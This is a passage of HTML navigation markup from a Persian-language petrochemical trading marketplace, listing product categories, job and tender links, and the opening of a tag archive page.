	<li id="menu-item-5214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5214"><a href="https://ipetrokala.com/linkcategory/?category=%d9%be%db%8c%d9%85%d8%a7%d9%86%da%a9%d8%a7%d8%b1%d8%a7%d9%86/">پیمانکاری</a></li>
	<li id="menu-item-5212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5212"><a href="https://ipetrokala.com/linkcategory/?category=%da%86%d8%a7%d9%be-%d9%88-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c/">بسته بندی</a></li>
	<li id="menu-item-41033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41033"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%86%DB%8C%D8%B1%D9%88%20%D8%A7%D9%86%D8%B3%D8%A7%D9%86%DB%8C&#038;sort=latest">تامین نیرو انسانی</a></li>
	<li id="menu-item-41034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41034"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%B4%D8%A7%D9%88%D8%B1%D9%87%20%D9%81%D9%86%DB%8C&#038;sort=latest">مشاوره فنی</a></li>
</ul>
</li>
<li id="menu-item-41035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41035"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA%20%D9%BE%D8%AA%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C%20%D9%88%20%D9%BE%D8%A7%D9%84%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C&#038;sort=latest">محصولات پتروشیمی و پالایشگاهی</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-5071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5071"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C%D9%85%D8%B1/">پلیمر</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D9%88%D8%A7%D8%AF-%D9%BE%D9%84%DB%8C%D9%85%D8%B1%DB%8C-%D8%AF%D8%A7%D8%AE%D9%84%DB%8C/">مواد پلیمری داخلی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11044"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%D8%B3%D8%AA%D8%A7%DB%8C%D8%B1%D9%86/">پلی استایرن</a>
			<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
				<li id="menu-item-11045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11045"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D8%B9%D9%85%D9%88%D9%84%DB%8C/">معمولی</a></li>
				<li id="menu-item-11046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11046"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D9%86%D8%A8%D8%B3%D8%A7%D8%B7%DB%8C/">انبساطی</a></li>
				<li id="menu-item-11047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11047"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D9%82%D8%A7%D9%88%D9%85/">مقاوم</a></li>
			</ul>
</li>
			<li id="menu-item-11048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11048"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D9%BE%D8%B1%D9%88%D9%BE%DB%8C%D9%84%D9%86/">پلی پروپیلن</a>
			<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
				<li id="menu-item-11049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11049"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%D8%B3%D8%A7%D8%AC%DB%8C/">نساجی</a></li>
				<li id="menu-item-11050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11050"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B4%DB%8C%D9%85%DB%8C%D8%A7%DB%8C%DB%8C/">شیمیایی</a></li>
			</ul>
</li>
			<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%D8%AA%DB%8C%D9%84%D9%86/">پلی اتیلن</a>
			<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
				<li id="menu-item-10970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10970"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%D8%AA%DB%8C%D9%84%D9%86-%D8%B3%D9%86%DA%AF%DB%8C%D9%86/">پلی اتیلن سنگین</a>
				<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
					<li id="menu-item-10972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10972"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D8%A7%D8%AF%DB%8C/">بادی</a></li>
					<li id="menu-item-10974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10974"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AA%D8%B2%D8%B1%DB%8C%D9%82%DB%8C-%D9%BE%D9%84%DB%8C-%D8%A7%D8%AA%DB%8C%D9%84%D9%86-%D8%B3%D9%86%DA%AF%DB%8C%D9%86/">تزریقی</a></li>
					<li id="menu-item-10975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10975"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AF%D9%88%D8%B1%D8%A7%D9%86%DB%8C/">دورانی</a></li>
					<li id="menu-item-10976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10976"><a href="https://ipetrokala.com/linkcategory/?category=%D9%81%DB%8C%D9%84%D9%85-%D9%BE%D9%84%DB%8C-%D8%A7%D8%AA%DB%8C%D9%84%D9%86-%D8%B3%D9%86%DA%AF%DB%8C%D9%86/">فیلم</a></li>
					<li id="menu-item-10977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10977"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%DA%A9%D8%B3%D8%AA%D8%B1%D9%88%DA%98%D9%86/">اکستروژن</a></li>
				</ul>
</li>
				<li id="menu-item-10955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10955"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%DB%8C%D8%AA%D9%84%D9%86-%D8%B3%D8%A8%DA%A9/">پلی اتیلن سبک</a>
				<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
					<li id="menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10956"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AE%D8%B7%DB%8C/">خطی</a></li>
					<li id="menu-item-10958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10958"><a href="https://ipetrokala.com/linkcategory/?category=%D9%81%DB%8C%D9%84%D9%85/">فیلم</a></li>
					<li id="menu-item-10959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10959"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AA%D8%B2%D8%B1%DB%8C%D9%82%DB%8C/">تزریقی</a></li>
					<li id="menu-item-10960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10960"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D8%A7%D8%AF%DB%8C/">بادی</a></li>
				</ul>
</li>
				<li id="menu-item-11040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11040"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AA%D8%B1%D9%81%D8%AA%D8%A7%D9%84%D8%A7%D8%AA/">ترفتالات</a></li>
				<li id="menu-item-11041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11041"><a href="https://ipetrokala.com/linkcategory/?category=pet821/">pet821</a></li>
				<li id="menu-item-11042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11042"><a href="https://ipetrokala.com/linkcategory/?category=pet781/">pet781</a></li>
				<li id="menu-item-11043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11043"><a href="https://ipetrokala.com/linkcategory/?category=pet825/">pet825</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-5158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5158"><a href="https://ipetrokala.com/linkcategory/?category=%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%88%d9%84%db%8c%d9%87/">مواد اولیه</a></li>
		<li id="menu-item-5159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5159"><a href="https://ipetrokala.com/linkcategory/?category=%d9%85%d8%b3%d8%aa%d8%b1%d8%a8%da%86/">مستربچ</a></li>
		<li id="menu-item-5160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5160"><a href="https://ipetrokala.com/linkcategory/?category=%d8%a7%d9%81%d8%b2%d9%88%d8%af%d9%86%db%8c-%d9%87%d8%a7/">افزودنی ها</a></li>
		<li id="menu-item-5161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5161"><a href="https://ipetrokala.com/linkcategory/?category=%da%a9%d8%a7%d9%85%d9%be%d8%a7%d9%88%d9%86%d8%af/">کامپاند</a></li>
		<li id="menu-item-5162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5162"><a href="https://ipetrokala.com/linkcategory/?category=%da%af%d8%b1%d8%a7%d9%86%d9%88%d9%84/">گرانول</a></li>
		<li id="menu-item-10892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10892"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%DB%8C%DA%A9/">پلاستیک</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-10937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10937"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AA%D8%B1%D9%85%D9%88%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%DB%8C%DA%A9_%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%88%D9%85%D8%B1/">ترموپلاستیک_الاستومر</a>
			<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
				<li id="menu-item-10938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10938"><a href="https://ipetrokala.com/linkcategory/?category=tpe/">tpe</a>
				<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
					<li id="menu-item-10940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10940"><a href="https://ipetrokala.com/linkcategory/?category=sbs/">sbs</a></li>
					<li id="menu-item-10941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10941"><a href="https://ipetrokala.com/linkcategory/?category=sebs/">sebs</a></li>
					<li id="menu-item-10943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10943"><a href="https://ipetrokala.com/linkcategory/?category=vistamax/">vistamax</a></li>
				</ul>
</li>
				<li id="menu-item-10944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10944"><a href="https://ipetrokala.com/linkcategory/?category=tpv/">tpv</a></li>
				<li id="menu-item-10945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10945"><a href="https://ipetrokala.com/linkcategory/?category=poe/">poe</a></li>
				<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10947"><a href="https://ipetrokala.com/linkcategory/?category=tpu/">tpu</a></li>
			</ul>
</li>
			<li id="menu-item-10897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10897"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A2%D9%85%DB%8C%D8%AF/">پلی آمید</a></li>
			<li id="menu-item-10903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://ipetrokala.com/linkcategory/?category=abs/">ABS</a></li>
			<li id="menu-item-10908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10908"><a href="https://ipetrokala.com/linkcategory/?category=pc/">PC</a></li>
			<li id="menu-item-10910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10910"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D9%84%DB%8C-%D8%A7%D8%B3%D8%AA%D8%A7%D9%84/">پلی استال</a></li>
			<li id="menu-item-10912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10912"><a href="https://ipetrokala.com/linkcategory/?category=pmma/">PMMA</a></li>
			<li id="menu-item-10921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10921"><a href="https://ipetrokala.com/linkcategory/?category=eva/">EVA</a></li>
			<li id="menu-item-10923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10923"><a href="https://ipetrokala.com/linkcategory/?category=ppo/">ppo</a></li>
			<li id="menu-item-10925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10925"><a href="https://ipetrokala.com/linkcategory/?category=pbt/">pbt</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5073"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA-%D9%BE%D8%A7%D9%84%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C/">محصولات پالایشگاهی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-5194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5194"><a href="https://ipetrokala.com/linkcategory/?category=%d9%82%db%8c%d8%b1/">قیر</a></li>
		<li id="menu-item-11735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11735"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%D9%81%D8%AA%D8%A7/">نفتا</a></li>
		<li id="menu-item-11738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11738"><a href="https://ipetrokala.com/linkcategory/?category=%DA%A9%DA%A9-%D9%86%D9%81%D8%AA%DB%8C/">کک نفتی</a></li>
		<li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5195"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%D9%81%D8%AA-%D9%88-%DA%AF%D8%A7%D8%B2/">نفت و گاز</a></li>
		<li id="menu-item-5196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5196"><a href="https://ipetrokala.com/linkcategory/?category=%d8%a8%d9%86%d8%b2%db%8c%d9%86/">بنزین</a></li>
		<li id="menu-item-11737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11737"><a href="https://ipetrokala.com/linkcategory/?category=سوخت-جت/">سوخت جت</a></li>
		<li id="menu-item-11736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11736"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D8%A7%D8%B2%D9%88%D8%AA/">مازوت</a></li>
		<li id="menu-item-11744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11744"><a href="https://ipetrokala.com/linkcategory/?category=lpg/">LPG</a></li>
		<li id="menu-item-5197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5197"><a href="https://ipetrokala.com/linkcategory/?category=%da%af%d8%a7%d8%b2%d9%88%d8%a6%db%8c%d9%84/">گازوئیل</a></li>
		<li id="menu-item-5200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5200"><a href="https://ipetrokala.com/linkcategory/?category=%d8%b1%d9%88%d8%ba%d9%86-%d9%88-%d9%be%d8%a7%d8%b1%d8%a7%d9%81%db%8c%d9%86/">روغن و پارافین</a></li>
	</ul>
</li>
	<li id="menu-item-11110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11110"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D8%AD%D8%B5%D9%88%D9%84%D8%A7%D8%AA-%D8%B4%DB%8C%D9%85%DB%8C%D8%A7%DB%8C%DB%8C/">محصولات شیمیایی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-11750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11750"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%A7%DB%8C%D8%B9-%D9%BE%D8%AA%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C/">صنایع پتروشیمی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D8%AA%DB%8C%D9%84%D9%86/">اتیلن</a></li>
			<li id="menu-item-11771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11771"><a href="https://ipetrokala.com/linkcategory/?category=%D9%BE%D8%B1%D9%88%D9%BE%DB%8C%D9%84%D9%86/">پروپیلن</a></li>
			<li id="menu-item-11772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11772"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D9%86%D8%B2%D9%86/">بنزن</a></li>
			<li id="menu-item-11773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11773"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D8%B3%D8%AA%D8%A7%DB%8C%D8%B1%D9%86/">استایرن</a></li>
		</ul>
</li>
		<li id="menu-item-11747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11747"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%A7%DB%8C%D8%B9-%D9%85%D8%B9%D8%AF%D9%86%DB%8C/">صنایع معدنی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A2%D9%85%D9%88%D9%86%DB%8C%D8%A7%DA%A9/">آمونیاک</a></li>
			<li id="menu-item-11756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11756"><a href="https://ipetrokala.com/linkcategory/?category=%DA%A9%D9%84%D8%B1/">کلر</a></li>
			<li id="menu-item-11757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11757"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B3%D8%AF%DB%8C%D9%85-%D9%87%DB%8C%D8%AF%D8%B1%D9%88%DA%A9%D8%B3%DB%8C%D8%AF/">سدیم هیدروکسید</a></li>
			<li id="menu-item-11758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11758"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B3%D9%88%D9%84%D9%81%D9%88%D8%B1%DB%8C%DA%A9-%D8%A7%D8%B3%DB%8C%D8%AF/">سولفوریک اسید</a></li>
			<li id="menu-item-11759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11759"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%DB%8C%D8%AA%D8%B1%DB%8C%DA%A9-%D8%A7%D8%B3%DB%8C%D8%AF/">نیتریک اسید</a></li>
		</ul>
</li>
		<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%A7%DB%8C%D8%B9-%D8%B4%DB%8C%D9%85%DB%8C-%D8%A2%D9%84%DB%8C/">صنایع شیمی آلی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11760"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%DA%A9%D8%B1%DB%8C%D9%84%D9%88%D9%86%DB%8C%D8%AA%D8%B1%DB%8C%D9%84/">اکریلونیتریل</a></li>
			<li id="menu-item-11761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11761"><a href="https://ipetrokala.com/linkcategory/?category=%D9%81%D9%86%D9%88%D9%84/">فنول</a></li>
			<li id="menu-item-11762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11762"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D8%AA%DB%8C%D9%84%D9%86-%D8%A7%DA%A9%D8%B3%D8%A7%DB%8C%D8%AF/">اتیلن اکساید</a></li>
			<li id="menu-item-11763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11763"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D9%88%D8%B1%D9%87/">اوره</a></li>
			<li id="menu-item-11767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11767"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B3%DB%8C%D9%84%DB%8C%D8%B3%DB%8C%D9%85-%D8%AF%DB%8C%E2%80%8C-%D8%A7%DA%A9%D8%B3%DB%8C%D8%AF/">سیلیسیم دی اکسید</a></li>
		</ul>
</li>
		<li id="menu-item-11749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11749"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%A7%DB%8C%D8%B9-%D8%B3%D8%B1%D8%A7%D9%85%DB%8C%DA%A9/">صنایع سرامیک</a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11752"><a href="https://ipetrokala.com/linkcategory/?category=%D9%85%D9%88%D8%A7%D8%AF-%D9%85%D9%86%D9%81%D8%AC%D8%B1%D9%87/">مواد منفجره</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11774"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%DB%8C%D8%AA%D8%B1%D9%88%DA%AF%D9%84%DB%8C%D8%B3%DB%8C%D8%B1%DB%8C%D9%86/">نیتروگلیسیرین</a></li>
			<li id="menu-item-11776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11776"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A2%D9%85%D9%88%D9%86%DB%8C%D9%88%D9%85-%D9%86%DB%8C%D8%AA%D8%B1%D8%A7%D8%AA/">آمونیوم نیترات</a></li>
			<li id="menu-item-11779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11779"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%DB%8C%D8%AA%D8%B1%D9%88%D8%B3%D9%84%D9%88%D9%84%D8%B2/">نیتروسلولز</a></li>
		</ul>
</li>
		<li id="menu-item-11753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11753"><a href="https://ipetrokala.com/linkcategory/?category=fragrances-flavors/">fragrances-flavors</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11781"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A8%D9%86%D8%B2%DB%8C%D9%84-%D8%A8%D9%86%D8%B2%D9%88%D8%A7%D8%AA/">بنزیل بنزوات</a></li>
			<li id="menu-item-11783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11783"><a href="https://ipetrokala.com/linkcategory/?category=%D9%88%D8%A7%D9%86%DB%8C%D9%84%DB%8C%D9%86/">وانیلین</a></li>
			<li id="menu-item-11782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11782"><a href="https://ipetrokala.com/linkcategory/?category=%DA%A9%D9%88%D9%85%D8%A7%D8%B1%DB%8C%D9%86/">کومارین</a></li>
		</ul>
</li>
		<li id="menu-item-11754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11754"><a href="https://ipetrokala.com/linkcategory/?category=%DA%AF%D8%A7%D8%B2-%D9%87%D8%A7%DB%8C-%D8%B5%D9%86%D8%B9%D8%AA%DB%8C/">گاز های صنعتی</a>
		<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
			<li id="menu-item-11784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11784"><a href="https://ipetrokala.com/linkcategory/?category=%D9%86%DB%8C%D8%AA%D8%B1%D9%88%DA%98%D9%86/">نیتروژن</a></li>
			<li id="menu-item-11789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11789"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%DA%A9%D8%B3%DB%8C%DA%98%D9%86/">اکسیژن</a></li>
			<li id="menu-item-11790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11790"><a href="https://ipetrokala.com/linkcategory/?category=%D8%A7%D8%B3%D8%AA%DB%8C%D9%84%D9%86/">استیلن</a></li>
			<li id="menu-item-11791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11791"><a href="https://ipetrokala.com/linkcategory/?category=%D8%AF%DB%8C-%D9%86%DB%8C%D8%AA%D8%B1%D9%88%DA%98%D9%86-%D9%85%D9%88%D9%86%D9%88%DA%A9%D8%B3%DB%8C%D8%AF/">دی نیتروژن مونوکسید</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-41036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41036"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D8%A7%D9%85&#038;sort=latest">استخدام</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-41037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41037"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D8%A7%D9%85&#038;sort=latest">استخدام</a></li>
	<li id="menu-item-41038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41038"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AC%D9%88%DB%8C%D8%A7%DB%8C%20%DA%A9%D8%A7%D8%B1&#038;sort=latest">جویای کار</a></li>
	<li id="menu-item-41039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41039"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%81%D8%B1%D8%A7%D8%AE%D9%88%D8%A7%D9%86&#038;sort=latest">فراخوان</a></li>
</ul>
</li>
<li id="menu-item-41044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41044"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?type=demand&#038;sort=latest">درخواست ها</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-41045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41045"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">درخواست خرید</a></li>
	<li id="menu-item-41046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41046"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">درخواست فروش</a></li>
	<li id="menu-item-41047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41047"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">مناقصات</a></li>
	<li id="menu-item-41049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41049"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">مزایده</a></li>
</ul>
</li>
</ul>
					<div class="mobile-nav-button">
						<div class="header-button">
	<a href="https://ipetrokala.com/%D8%A7%D8%B1%D8%B3%D8%A7%D9%84-%D8%A2%DA%AF%D9%87%DB%8C/" class="buttons button-1">
		<i class="icon-add-circle-1"></i> ثبت آگهی	</a>
</div>					</div>

				</div>
				<div class="i-nav-overlay"></div>
			</div>
		</div>
	</div>
</header>

	<div class="c27-top-content-margin"></div>


<div class="archive-page">
	<section class="i-section archive-heading no-description">
		<div class="container">
			<div class="row section-title">
				<h1 class="case27-primary-text">برچسب:  <span>تهدید عربستان</span></h1>
			</div>

					</div>
	</section>

	<section class="i-section archive-posts">
		<div class="container">

		
				<div class="row section-body grid">
					    					
<div class="col-md-4 col-sm-6 col-xs-12 ">
    <div class="single-blog-feed grid-item">
        <div class="sbf-container">
            <div class="lf-head">
